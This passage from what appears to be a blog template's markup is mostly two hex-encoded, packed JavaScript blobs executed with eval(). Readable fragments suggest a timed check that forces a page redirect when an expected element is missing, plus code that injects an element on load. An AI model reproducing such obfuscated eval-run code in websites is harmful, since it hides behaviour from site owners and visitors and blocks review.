x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\